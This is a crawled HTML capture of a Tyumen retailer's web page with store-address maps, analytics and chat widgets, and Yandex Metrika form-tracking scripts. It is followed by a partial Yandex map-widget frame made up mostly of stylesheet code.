        <div class="map_in_modal"><a href="https://yandex.ru/maps/55/tyumen/?utm_medium=mapframe&utm_source=maps" style="color:#eee;font-size:12px;position:absolute;top:0px;">Тюмень</a><a href="https://yandex.ru/maps/55/tyumen/house/akkumulyatornaya_ulitsa_1_2/YkwYcgFmQEwOQFttfX10cnxgbA==/?ll=65.466999%2C57.153038&utm_medium=mapframe&utm_source=maps&z=16.9" style="color:#eee;font-size:12px;position:absolute;top:14px;">Аккумуляторная улица, 1/2 — Яндекс Карты</a><iframe src="https://yandex.ru/map-widget/v1/?ll=65.466999%2C57.153038&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC&z=16.9" width="560" height="400" frameborder="1" allowfullscreen="true" style="position:relative;"></iframe></div>
      </div>
    </div>

    <!-- ул. Энергетиков, 96 -->
    <div id="energetic" class="addresses modal" style="display: none;"><a class="close" href="#"></a>
      <div class="content html_tpl">
        <!-- <div id="magaddresses"></div> -->
        <div class="map_in_modal"><a href="https://yandex.ru/maps/55/tyumen/?utm_medium=mapframe&utm_source=maps" style="color:#eee;font-size:12px;position:absolute;top:0px;">Тюмень</a><a href="https://yandex.ru/maps/55/tyumen/house/ulitsa_energetikov_96/YkwYcAdmTkEGQFttfX1zeXpnYA==/?ll=65.606741%2C57.128645&utm_medium=mapframe&utm_source=maps&z=16.9" style="color:#eee;font-size:12px;position:absolute;top:14px;">Улица Энергетиков, 96 — Яндекс Карты</a><iframe src="https://yandex.ru/map-widget/v1/?ll=65.606741%2C57.128645&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI%2C&z=16.9" width="560" height="400" frameborder="1" allowfullscreen="true" style="position:relative;"></iframe></div>
      </div>
    </div>

    <style>
      .addresses.modal {
        display: none;
        position: fixed;
        z-index: 100000;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: #fff;
        max-height: 100%;
        padding-bottom: 40px;
      }

      .addresses.modal .content.html_tpl {
        height: 100%;
      }

      .addresses.modal .map_in_modal {
        height: 100%;
      }

      .addresses.modal iframe {
        width: 100%;
        height: 100%;
      }

      .addresses.modal .close {
        position: relative;
        top: 0;
        right: 0;
        width: auto;
        height: 40px;
        border-top-right-radius: 0;
        display: block;
        background-color: #fff;
        background-image: url('/sites/all/themes/roso/img/close_btn.png');
        background-repeat: no-repeat;
        background-position: right center;
        margin: 0 25px;
        color: #fff;
        line-height: 40px;
        text-align: center;
        font-size: 25px;
      }
    </style>

    <script>
      /* открываем модалку */
      document.addEventListener('DOMContentLoaded', function() {
        var headerCenter = document.querySelector('.header-center');
        var addresses = headerCenter.querySelectorAll('.address');

        addresses.forEach(address => {
          address.addEventListener('click', function() {
            var id = this.id;
            var addressesElements = document.querySelectorAll('.addresses');

            addressesElements.forEach(addressesElement => {
              if (addressesElement.id === id) {
                addressesElement.style.display = 'block';

                var close_btn = addressesElement.querySelector('.close');
                close_btn.addEventListener('click', function() {
                  addressesElement.style.display = 'none';
                });
              }
            });
          });
        });
      });
    </script>

    <div id="counters">

            </noscript>
      <noindex>
                <!--LiveInternet counter-->
        <script type="text/javascript">
          document.write("<a href='http://www.liveinternet.ru/click' " +
            "target=_blank><img src='//counter.yadro.ru/hit?t38.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
              ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='0' height='0'><\/a>")
          //
        </script><!--/LiveInternet-->
      </noindex>
    </div>
    <div id="topcontrol"></div>
  
  

      <div class="addaptive-adress">
      <div class="closers"></div>
      <div class="title-mobi">Адреса магазинов</div>
      <div class="table">
        <div class="colum">
          <div class="name">ул. Народная, 18</div>
          <a href="">8 (3452)68-43-43</a>
          <div class="jobs">
            09:00 – 17:00 пн-пт<br />
            09:00 – 14:00 сб
          </div>
        </div>
        <div class="colum">
          <div class="name">ул. Аккумуляторная 1 стр. 2</div>
          <a href="">8 (3452)68-43-43</a>
          <div class="jobs">
            09:00 – 17:00 пн-пт<br />
            09:00 – 14:00 сб
          </div>
        </div>
        <div class="colum">
          <div class="name">ул. Энергетиков, 96</div>
          <a href="">+7 9091893393</a>
          <div class="jobs">
            09:00 – 17:00 пн-пт<br />
            09:00 – 14:00 сб
          </div>
        </div>
      </div>
    </div>
  

  <div style="display: none;" itemscope itemtype="http://schema.org/Organization">
    <span itemprop="name">Интернет-магазин «Ангор»</span>
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <span itemprop="streetAddress">Народная, 18</span>
      <span itemprop="postalCode">625046</span>
      <span itemprop="addressLocality">Тюмень</span>
    </div>
    <span itemprop="telephone">+7 (3452) 68-43-43</span>
    <span itemprop="email">magazin@angor.ru</span>
  </div>
  <div style="display: none;" itemscope itemtype="http://schema.org/Organization">
    <span itemprop="name">Филиал ул. Аккумуляторная, 1 стр. 2</span>
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <span itemprop="streetAddress">Аккумуляторная, 1 стр. 2</span>
      <span itemprop="postalCode">625017</span>
      <span itemprop="addressLocality">Тюмень</span>
    </div>
    <span itemprop="telephone">+7 (3452) 49-41-66</span>
    <span itemprop="telephone">+7 (3452) 49-41-67</span>
  </div>
  <div style="display: none;" itemscope itemtype="http://schema.org/Organization">
    <span itemprop="name">Филиал ул. Энергетиков, 96</span>
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <span itemprop="streetAddress">Энергетиков, 96</span>
      <span itemprop="postalCode">625013</span>
      <span itemprop="addressLocality">Тюмень</span>
    </div>
    <span itemprop="telephone">+7 (3452) 274-000</span>
    <span itemprop="telephone">+7 (3452) 27-39-40</span>
  </div>

  <script src="//code-ya.jivosite.com/widget/5oNlv1OpWb" async></script>    
  <div id="cookie-block_popup" class="hidden"><div class="content">
    <div class="text">Сайт использует файлы cookie для улучшения функционала сайта. Продолжая пользоваться сайтом, вы соглашаетесь с&nbsp;<a href="/politika-v-otnoshenii-obrabotki-personalnyh-dannyh" target="_blank">Политикой обработки персональных данных</a>.</div>
    <button id="btn_close_popup">Хорошо</button></div>
  </div>
  <style>
    #footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .content {
      width: 187px !important;
    }
  </style>
  <div id="info_about_arg" style="display:none;">arg(0)node<br>arg(1)10125<br>Тип ноды: soderj_novosti<br>arg(2)<br>arg(3)<br></div>

  <script>
    /* цель add_to_cart на всех кнопках добавления в корзину */
    var elements = document.querySelectorAll('.node-add-to-cart');

    elements.forEach(function(element) {
      element.addEventListener('click', function() {
        ym(5459905, 'reachGoal', 'add_to_cart');
      });
    });
  </script>

  <!-- <script>
    //цель reg_user на всех кнопках добавления в корзину

    var btn_to_open_reg_modal = document.querySelector('#block-redesign-auth span');

    btn_to_open_reg_modal.addEventListener('click', function() {
      setTimeout(function() {


        var regist_tab = document.querySelector('.item.link.fancybox-node.ajax-processed.jquery-once-1-processed');

        regist_tab.addEventListener('click', function() {
          setTimeout(function() {
            var reg_modal = document.querySelector('.reg-wrapper');
            var submit_btn = reg_modal.querySelector('#edit-submit--2');

            submit_btn.addEventListener('click', function() {
              ym(5459905, 'reachGoal', 'reg_user');
            });

          }, 6000);
        });
      }, 2500); // 2 секунды задержки
    });
  </script> -->
  <script>
    /* Ставим цели яндекс метрики на формы виджета */
    window.onload = function() {
      setTimeout(function() {
        var newton_callback_wrap = document.querySelector('#newton_callback_wrap');
        alert(newton_callback_wrap.classList);
        var call_back_btn = newton_callback_wrap.querySelector('.newton_callback_tab_call');
        var newton_callback_tab_delay = newton_callback_wrap.querySelector('.newton_callback_tab_delay');
        var newton_callback_tab_application = newton_callback_wrap.querySelector('.newton_callback_tab_application');

        /* кнопка обратного звонка */
        call_back_btn.addEventListener('click', function() {
          var call_back_form = newton_callback_wrap.querySelector('.newton_callback_form');
          var call_back_submit = newton_callback_wrap.querySelector('#newton_callback_submit_button');

          call_back_submit.addEventListener('click', function(event) {
            var CallbackRequestForm_client_phone = newton_callback_wrap.querySelector('#CallbackRequestForm_client_phone');
            if (CallbackRequestForm_client_phone.value == '') {
              event.preventDefault();
              alert('выбрана форма Обратный Звонок. Кликнули по отправить. Поля пустые');
            } else {
              ym(5459905, 'reachGoal', '30_second_call');
              alert('выбрана форма Обратный Звонок. Кликнули по отправить. Отправили отчет в Яндекс метрику');
            }
          });
        });

        /* кнопка отложенного звонка */
        newton_callback_tab_delay.addEventListener('click', function() {
          var call_back_form = newton_callback_wrap.querySelector('.newton_callback_form');
          var call_back_submit = newton_callback_wrap.querySelector('#newton_callback_submit_button');

          call_back_submit.addEventListener('click', function(event) {
            var CallbackRequestForm_client_phone = newton_callback_wrap.querySelector('#CallbackRequestForm_client_phone');
            if (CallbackRequestForm_client_phone.value == '') {
              event.preventDefault();
              alert('выбрана форма Отложенный звонок. Кликнули по отправить. Поля пустые');
            } else {
              ym(5459905, 'reachGoal', 'call_me');
              alert('выбрана форма Отложенный звонок. Кликнули по отправить. Отправили отчет в Яндекс метрику');
            }
          });
        });

        /* кнопка оставить заявку */
        newton_callback_tab_application.addEventListener('click', function() {
          var call_back_form = newton_callback_wrap.querySelector('.newton_callback_form');
          var call_back_submit = newton_callback_wrap.querySelector('#newton_callback_application_submit_button');

          call_back_submit.addEventListener('click', function(event) {
            var ApplicationForm_client_phone = newton_callback_wrap.querySelector('#ApplicationForm_client_phone');
            var ApplicationForm_name = newton_callback_wrap.querySelector('#ApplicationForm_name');
            var ApplicationForm_email = newton_callback_wrap.querySelector('#ApplicationForm_email');
            var ApplicationForm_comment = newton_callback_wrap.querySelector('#ApplicationForm_comment');

            if (ApplicationForm_client_phone.value == '' || ApplicationForm_name.value == '' || ApplicationForm_email.value == '' || ApplicationForm_comment.value == '') {
              event.preventDefault();
              alert('выбрана форма Оставить Заявку. Кликнули по отправить. Поля пустые');

            } else {
              ym(5459905, 'reachGoal', 'NEWTON_APPLICATION_SENT');
              alert('выбрана форма Оставить Заявку. Кликнули по отправить. Отправили отчет в Яндекс метрику');

            }
          });
        });

      }, 5000);
    };
  </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/map-widget/v1/?ll=65.605986%2C57.099810&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg%2C%2C&z=16.9
body_size: 102533
content:
 <!DOCTYPE html> <html lang="ru" dir="ltr"> <head> <base target="_parent" /> <title>map frame</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <script type="text/javascript" src="//maps.yastatic.net/react/19.2.1/react-with-dom.min.js" id="react" crossorigin="anonymous" charset="UTF-8" data-rCid="react" defer></script> <meta name="robots" content="noindex, nofollow"> <meta name="format-detection" content="telephone=no" /> <style data-font-family="YS Text" id="font-faces"></style> <script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/30aa8d9c4f67e4b5b21c.yandex.ru.js" id="map-widget-base" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-base" defer></script><script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/4252eeecc6116313442c.yandex.ru.js" id="map-widget-app" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-app" defer></script> <style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/cd53d0b2494e5ec6b63c.css">:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}._theme_light,:root{--color-ui-blue:#196dff;--color-ui-red:#f43;--color-ui-green:#3bb300;--color-ui-purple:#7373e6;--color-ui-magenta:#b43dcc;--color-ui-orange:#ff7732;--color-ui-yellow:#fc0;--color-ui-sepia:#664b14;--color-transit-map-green:#3bb200;--color-transit-map-blue:#196dff;--color-transit-map-red:#f43;--color-transit-map-magenta:#b43dcc;--color-transit-map-grey:#333;--color-transit-map-green-dark:#2e8c00;--color-transit-map-blue-dark:#3d7eff;--color-transit-map-red-dark:#cc3629;--color-transit-map-magenta-dark:#9031a3;--color-transit-map-temp-transit-line:#5c5cb8;--color-transit-map-temp-transit-line-traffic:#7373e6;--color-transit-bus:#3bb300;--color-transit-trolley:#198cff;--color-transit-tram:#f43;--color-transit-train:#f43;--color-transit-minibus:#b43dcc;--color-transit-fallback:#666;--color-transit-ship:#0f8399;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#334680;--color-transit-aeroexpress:#e63d2e;--color-text-gp:#3cb200;--color-text-transaction:#fff;--color-text-attention:#ff7732;--color-text-success:#3bb300;--color-text-alert:#f43;--color-text-traffic-free:#22bb10;--color-text-traffic-light:#e69a20;--color-text-traffic-hard:#ff5757;--color-text-traffic-unknown:#878787;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#000;--color-text-actions:#196dff;--color-text-secondary:#878787;--color-text-additional:#ccc;--color-text-primary-variant:#4d4d4d;--color-rubrics-transit:#3377e4;--color-rubrics-transit-highspeed:#e63d2e;--color-rubrics-home-work:#4c4c4c;--color-rubrics-main:#f43;--color-rubrics-feedback:#196dff;--color-rubrics-routes:#4d4d4d;--color-rubrics-favorite:#ffbf00;--color-rubrics-places:#fff;--color-rubrics-geoproduct:#3bb300;--color-rubrics-geoproduct-visited:#66c23d;--color-rubrics-point:#4d4d4d;--color-rubrics-result:#196dff;--color-rubrics-result-visited:#5c7a99;--color-rubrics-closed:#878787;--color-rubrics-closed-visited:#ccc;--color-icons-gp:#3bb300;--color-icons-primary:#4d4d4d;--color-icons-secondary:#878787;--color-icons-additional:#ccc;--color-icons-actions:#196dff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#fff;--color-icons-alert:#f43;--color-icons-rating:#fc0;--color-bw-black:#000;--color-bw-grey10:#1a1a1a;--color-bw-grey20:#333;--color-bw-grey30:#4d4d4d;--color-bw-grey40:#666;--color-bw-grey50:grey;--color-bw-grey60:#999;--color-bw-grey70:#b3b3b3;--color-bw-grey80:#ccc;--color-bw-grey90:#e6e6e6;--color-bw-grey96:#f6f6f6;--color-bw-grey93:#eee;--color-bw-white:#fff;--color-buttons-primary:#196dff;--color-buttons-secondary:#f6f6f6;--color-buttons-accent:#4d4d4d;--color-buttons-gp:#3bb300;--color-buttons-secondary-green:#eaf7e4;--color-buttons-secondary-red:#fcf3f3;--color-buttons-color-bg:#fff;--color-buttons-floating:hsla(0,0%,100%,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#1a1a1a;--color-buttons-secondary-blue:#f3f6fc;--color-bg-primary:#fff;--color-bg-additional:#f4f4f4;--color-bg-separator:#ebebeb;--color-bg-suggest:#4d4d4d;--color-bg-surface:#fff}._dark-theme-only,._theme_dark{--color-ui-blue:#3d7eff;--color-ui-red:#ff5b4c;--color-ui-green:#5fb336;--color-ui-purple:#a6a6ff;--color-ui-magenta:#b852cc;--color-ui-yellow:#ffdc60;--color-transit-bus:#5fb336;--color-transit-trolley:#4ca6ff;--color-transit-tram:#ff5b4d;--color-transit-train:#ff5b4d;--color-transit-minibus:#b852cc;--color-transit-fallback:#999;--color-transit-ship:#0095b2;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#4d69bf;--color-transit-aeroexpress:#e43b2d;--color-text-gp:#5fb336;--color-text-transaction:#4d4d4d;--color-text-success:#5fb336;--color-text-alert:#ff5b4d;--color-text-traffic-unknown:#999;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#f0f0f0;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-text-primary-variant:#ccc;--color-rubrics-transit:#0278f2;--color-rubrics-transit-highspeed:#e43b2d;--color-rubrics-home-work:#fff;--color-rubrics-result:#196dff;--color-rubrics-closed:#999;--color-rubrics-closed-visited:#61646b;--color-icons-gp:#5fb336;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#61646b;--color-icons-actions:#3d7eff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#4d4d4d;--color-icons-alert:#ff5b4d;--color-icons-rating:#ffdc60;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#393e46;--color-buttons-accent:#e6e6e6;--color-buttons-gp:#5fb336;--color-buttons-secondary-green:#2c352c;--color-buttons-secondary-red:#4a3636;--color-buttons-color-bg:#212326;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#e6e6e6;--color-buttons-secondary-blue:#363b4a;--color-bg-primary:#212326;--color-bg-additional:#111;--color-bg-separator:#2e3238;--color-bg-suggest:#3d3e43;--color-bg-surface:#1b1c1f}._dark-theme-only{--color-text-primary:#ccc;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#666;--color-icons-color-bg:#4d4d4d;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#3b3e43;--color-buttons-accent:#e6e6e6;--color-buttons-color-bg:#fff;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-bg-primary:#000;--color-bg-additional:#111;--color-bg-separator:#4d4d4d}._yangomaps{--color-ui-blue:#1729f3;--color-text-actions:#1729f3;--color-rubrics-result:#ff3700;--color-rubrics-result-visited:#d16861;--color-icons-actions:#1729f3;--color-buttons-primary:#1729f3;--color-buttons-secondary-blue:#eff3fb}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-ui-blue:#1a52ff;--color-text-actions:#527dff;--color-rubrics-result:#f9441f;--color-icons-actions:#5c84ff;--color-buttons-primary:#1a52ff;--color-buttons-secondary-blue:#313749}._yangomaps ._dark-theme-only{--color-text-actions:#527dff;--color-buttons-primary:#1a52ff}._theme_light,:root{--color-buttons-floating:#fff;--color-button-secondary-hover:rgba(25,109,255,0.15);--color-button-secondary-dark:#3d3e43;--color-background-ugc-slider:#333;--color-background-disable:rgba(0,0,0,0.05);--color-border:#eee;--color-border-disable:rgba(0,0,0,0.05);--color-shimmer-line:#e9e9e9;--color-fade:rgba(0,0,0,0.6);--color-fade-soft:rgba(0,0,0,0.16);--color-fade-loader:hsla(0,0%,100%,0.7);--shadow-blur:6px;--shadow-color:rgba(0,0,0,0.2);--shadow-y:2px;--color-hover-blue:#4183ff;--color-hover-green:#548c38;--color-direct:#998e82;--color-direct-background-primary:#fff;--color-direct-background-additional:#f6f6f6;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#000;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#196dff;--color-direct-button-text:#fff;--color-direct-border:#eee;--color-direct-search-snippet-banner-icon:#998e82;--color-transparent:transparent;--color-bookmark-grey-bg:#1c232e;--color-bookmark-hovered:#ed4543;--color-mrc-control-background:rgba(34,34,34,0.8);--color-mrc-control-background-hover:#222;--color-plus-text:linear-gradient(90deg,#8341ef,#3f68f9);--color-plus-bg:linear-gradient(90deg,#ff5c4d,#eb469f 30%,#8341ef 75%,#3f68f9);--color-panorama-stairs:#9865fb;--color-stories-stub:#4ca6ff}._dark-theme-only,._theme_dark{--color-buttons-floating:#1b1c1f;--color-button-secondary-hover:#393e46;--color-border:#3d3e43;--color-border-disable:hsla(0,0%,100%,0.05);--color-shimmer-line:#515259;--color-fade-loader:rgba(36,37,40,0.7);--shadow-blur:12px;--shadow-color:rgba(0,0,0,0.4);--shadow-y:4px;--color-hover-blue:#5a91ff;--color-direct-background-primary:#242528;--color-direct-background-additional:#111;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#ccc;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#3d7eff;--color-direct-button-text:#fff;--color-direct-border:#3d3e43}._yangomaps{--color-hover-blue:#3a49f5}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-hover-blue:#3c6cff}body,html{width:100%;height:100%;margin:0;padding:0}body,button,input,textarea{font-family:Arial,Helvetica,sans-serif;color:var(--color-text-primary)}body{font-size:14px;line-height:16px;overflow:hidden;background-color:var(--color-bg-primary);background-image:url([data-uri]);background-size:16px 16px;-webkit-tap-highlight-color:var(--color-transparent);-webkit-text-size-adjust:100%;touch-action:manipulation}body._font_loaded,body._font_loaded button,body._font_loaded input,body._font_loaded textarea{font-family:var(--maps-font-family),Arial,Helvetica,sans-serif}.body{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (-ms-high-contrast:active){html{-ms-high-contrast-adjust:none}}</style><style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/5a6a0d2d5e629e51c4ed.css">.map-widget-search-result-list-container__popup{width:300px}.map-widget-search-result-list-container__panel{pointer-events:auto;position:fixed;top:0;left:0;width:100%;height:100%;background:var(--color-bg-primary);padding-top:6px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-search-control-view._checked .map-widget-search-control-view__icon{color:var(--color-bw-white)}.button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0}.button::-moz-focus-inner{padding:0;border:0}.button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.button._link{font:inherit;color:inherit;text-decoration:inherit}.button._stretched{display:block;width:100%;text-align:center;background-clip:border-box}.button._disabled,.button._static{cursor:default}.button._static:focus{outline:0}.button._text-align-left{text-align:left}.button._truncated{overflow:hidden;padding:0 32px 0 12px}.button._truncated .button__text{width:100%;text-align:left;overflow:hidden;text-overflow:ellipsis}.button._hovered:before,.button._pressed:before,.button:not(._disabled):hover:before{opacity:.15}.button__text,.button__tick{display:inline-block;vertical-align:top;text-align:center;height:100%}.button__icon{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative;z-index:1;font-size:0}.button__text{position:relative;margin:0;padding:0;text-decoration:none;border:0;background:0 0;z-index:1}.button._stretched .button__text{text-overflow:ellipsis;overflow:hidden;max-width:100%;box-sizing:border-box}.button__tick{pointer-events:none;position:absolute;top:50%;right:14px;width:8px;height:8px;margin-top:-4px;margin-left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out}.button__tick svg{position:absolute;top:0;left:0}.button__tick svg path{transition:fill .1s ease-out}.button._flipped-tick .button__tick,.button._pressed .button__tick{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.button._view_air,.button._view_air-alt,.button._view_air-round{box-sizing:content-box;background-color:var(--color-buttons-floating);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);transition:box-shadow .1s ease-out,background-color .1s ease-out;height:40px;border-radius:12px}.button._view_air-alt:not(._disabled)._active,.button._view_air-round:not(._disabled)._active,.button._view_air:not(._disabled)._active{color:var(--color-text-actions)}.button._view_air-alt:not(._disabled):hover,.button._view_air-round:not(._disabled):hover,.button._view_air:not(._disabled):hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.button._view_air-alt .button__text,.button._view_air-round .button__text,.button._view_air .button__text{padding:0 12px;font-size:14px;line-height:16px;font-weight:500;line-height:40px}.button._view_air-alt .button__tick,.button._view_air-round .button__tick,.button._view_air .button__tick{right:12px}.button._view_air-alt .button__text,.button._view_air-alt .button__tick path,.button._view_air-round .button__text,.button._view_air-round .button__tick path,.button._view_air .button__text,.button._view_air .button__tick path{color:var(--color-text-primary-variant);fill:var(--color-text-primary-variant)}.button._view_air-alt:not(._disabled):not(._checked):hover .button__text,.button._view_air-alt:not(._disabled):not(._checked):hover .button__tick path,.button._view_air-round:not(._disabled):not(._checked):hover .button__text,.button._view_air-round:not(._disabled):not(._checked):hover .button__tick path,.button._view_air:not(._disabled):not(._checked):hover .button__text,.button._view_air:not(._disabled):not(._checked):hover .button__tick path{color:var(--color-text-primary);fill:var(--color-text-primary)}.button._view_air-alt .button__icon,.button._view_air-round .button__icon,.button._view_air .button__icon{height:24px;width:24px;padding:8px;pointer-events:none;color:var(--color-icons-primary);transition:color .1s ease-out}.button._view_air-alt._disabled .button__icon,.button._view_air-round._disabled .button__icon,.button._view_air._disabled .button__icon{color:var(--color-icons-additional)}.button._view_air-alt:not(._disabled):hover .button__icon,.button._view_air-round:not(._disabled):hover .button__icon,.button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-black)}._theme_dark .button._view_air-alt:not(._disabled):hover .button__icon,._theme_dark .button._view_air-round:not(._disabled):hover .button__icon,._theme_dark .button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-white)}._theme_dark .button._view_air-alt:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-alt:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air:not(._disabled)._checked .button__icon,._theme_dark .button._view_air:not(._disabled)._checked:hover .button__icon,.button._view_air-alt:not(._disabled)._checked .button__icon,.button._view_air-alt:not(._disabled)._checked:hover .button__icon,.button._view_air-round:not(._disabled)._checked .button__icon,.button._view_air-round:not(._disabled)._checked:hover .button__icon,.button._view_air:not(._disabled)._checked .button__icon,.button._view_air:not(._disabled)._checked:hover .button__icon{color:var(--color-text-actions)}.button._view_air-alt._tick_triangle .button__text,.button._view_air-round._tick_triangle .button__text,.button._view_air._tick_triangle .button__text{padding-right:28px}.button._view_air-alt._size_small,.button._view_air-round._size_small,.button._view_air._size_small{border-radius:8px;height:32px}.button._view_air-alt._size_small .button__text,.button._view_air-round._size_small .button__text,.button._view_air._size_small .button__text{line-height:32px}.button._view_air-alt._size_small .button__icon,.button._view_air-round._size_small .button__icon,.button._view_air._size_small .button__icon{padding:4px}.button._view_air-alt._size_xmedium,.button._view_air-round._size_xmedium,.button._view_air._size_xmedium{height:48px;border-radius:12px}.button._view_air-alt._size_xmedium .button__text,.button._view_air-round._size_xmedium .button__text,.button._view_air._size_xmedium .button__text{padding:0 16px;font-size:16px;line-height:20px;font-weight:500;line-height:48px}.button._view_air-alt._size_xmedium .button__icon,.button._view_air-round._size_xmedium .button__icon,.button._view_air._size_xmedium .button__icon{height:48px;width:48px;padding:0}.button._view_air-alt._size_xmedium._tick_angle .button__text,.button._view_air-alt._size_xmedium._tick_triangle .button__text,.button._view_air-round._size_xmedium._tick_angle .button__text,.button._view_air-round._size_xmedium._tick_triangle .button__text,.button._view_air._size_xmedium._tick_angle .button__text,.button._view_air._size_xmedium._tick_triangle .button__text{padding-right:32px}.button._view_air-alt._size_xmedium .button__tick,.button._view_air-round._size_xmedium .button__tick,.button._view_air._size_xmedium .button__tick{right:16px}.button._view_air-alt._size_large,.button._view_air-round._size_large,.button._view_air._size_large{height:56px}.button._view_air-alt._size_large .button__text,.button._view_air-round._size_large .button__text,.button._view_air._size_large .button__text{font-size:16px;line-height:20px;font-weight:500;line-height:56px}.button._view_air-alt._size_large .button__icon,.button._view_air-round._size_large .button__icon,.button._view_air._size_large .button__icon{height:56px;width:56px;padding:0}.button._view_air-alt .button__icon+.button__text,.button._view_air-round .button__icon+.button__text,.button._view_air .button__icon+.button__text{padding-left:0}.button._view_air-alt._disabled .button__text,.button._view_air-alt._disabled .button__tick path,.button._view_air-round._disabled .button__text,.button._view_air-round._disabled .button__tick path,.button._view_air._disabled .button__text,.button._view_air._disabled .button__tick 